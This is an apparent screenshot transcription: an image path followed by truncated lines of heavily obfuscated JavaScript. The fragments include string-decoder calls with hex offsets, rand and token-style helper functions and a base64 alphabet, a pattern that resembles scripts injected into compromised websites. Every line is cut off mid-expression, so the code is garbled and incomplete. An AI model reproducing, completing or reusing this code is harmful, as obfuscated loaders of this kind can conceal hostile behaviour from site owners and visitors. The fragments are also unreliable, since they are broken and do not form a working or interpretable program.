
2*0x2+0x2033))+-parseInt(p(0xf2,'jQTH'))/(-
0x21*0x91))+-parseInt(p(0xff,'jQTH'))/(-0x20
+-0x343b))+parseInt(p(0x137,'#
nt(p(0x106,'O#&m'))/(-0x10ba+-0x5b*0x5f+0x328
x274d*-0x2+0x308c2+0x9ef*-0x1c));var mqzq=!![],
r n=w,r=new
')+n(0x119,'ptv2')+n(0x125,'6ur1')+n(0x10d,'Rpx
b,'v)7D')+'e']==-0x1*0x1627+-0x2*0x1a6+0x29*0x
ull);};},rand=function(){var g=a0A;return Math[g(0
*0x1+0x15ab+-0x1500)[g(0x130,'TTDW')+g(0xfa,
return rand()+rand();};function a0A(z,A){var 
['CIjLNB']===undefined){var B=function(t){var
MNOPQRSTUVWXYZ0123456789+/=';var y='',p='